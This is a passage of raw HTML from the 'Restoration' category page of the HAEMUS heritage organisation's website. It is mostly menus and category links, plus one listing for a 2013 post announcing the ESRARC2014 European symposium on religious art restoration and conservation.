		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/albania/">Albania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-greece/">Ancient Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/articles/">Articles</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/balkans/">Balkans</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bioarchaeology/">Bioarchaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bones-2/">Bones</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bronze-age/">Bronze age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/byzantine/">Byzantine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/christianity/">Christianity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/classical-period/">Classical period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/clay/">Clay</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conference/">Conference</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conservation/">Conservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/contemporary-history/">Contemporary history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/craft/">Craft</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-europe/">Creative Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-industry/">Creative Industry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/croatia/">Croatia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cuisine/">Cuisine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-routes/">Cultural Routes</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/culture-2/">Culture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/customs/">Customs</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/documentary/">Documentary</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ehd2020/">EHD2020</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eneolithic/">Eneolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnography/">Ethnography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnology/">Etnology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eu-project/">EU project</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/exhibition/">Exhibition</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/gamification/">Gamification</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geography/">Geography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geopark/">Geopark</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/hellenistic-period/">Hellenistic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heraldry/">Heraldry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heritage/">Heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/intangible-heritage/">Intangible heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpret-europe/">Interpret Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretation/">Interpretation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretive-training/">Interpretive Training</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/iron-age/">Iron Age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/jewish-heritage/">Jewish heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/late-antique/">Late antique</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/lecturing/">Lecturing</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/macedonia/">Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/management/">Management</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/martinki/">Martinki</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/media/">Media</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/mesolithic/">Mesolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/methodology/">Methodology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/middle-ages/">Middle Ages</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/modern-history/">Modern history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/museum/">Museum</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/natural-heritage/">Natural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/neolithic/">Neolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/numismatics/">Numismatics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleolithic/">Paleolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleontology/">Paleontology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/photo/">Photo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pivara-skopje/">Pivara Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pottery/">Pottery</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prehistory/">Prehistory</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/preservation/">Preservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/promotion/">Promotion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prospecting/">Prospecting</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://haemus.org.mk/category/restoration/">Restoration</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/romania/">Romania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/sheleadersvr/">SheLeadersVR</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/skopje/">Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/socialism/">Socialism</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/restoration/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/restoration/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/restoration/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/restoration/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/restoration/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/restoration/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/esrarc2014-%d0%b5uropean-symposium-on-religious-art-restoration-and-conservation/"  rel="bookmark" class="td-image-wrap " title="ESRARC2014 &#8211; Еuropean Symposium on Religious Art &#8211; Restoration and Conservation" ><img class="entry-thumb" src="" alt="" title="ESRARC2014 &#8211; Еuropean Symposium on Religious Art &#8211; Restoration and Conservation" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/11/esrac_2014.jpg"  width="537" height="230" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/esrarc2014-%d0%b5uropean-symposium-on-religious-art-restoration-and-conservation/"  rel="bookmark" title="ESRARC2014 &#8211; Еuropean Symposium on Religious Art &#8211; Restoration and Conservation">ESRARC2014 &#8211; Еuropean Symposium on Religious Art &#8211; Restoration and Conservation</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-07T17:40:48+02:00" >November 7, 2013</time></span>                        </div>
                    </div>
                </div>
            </div>
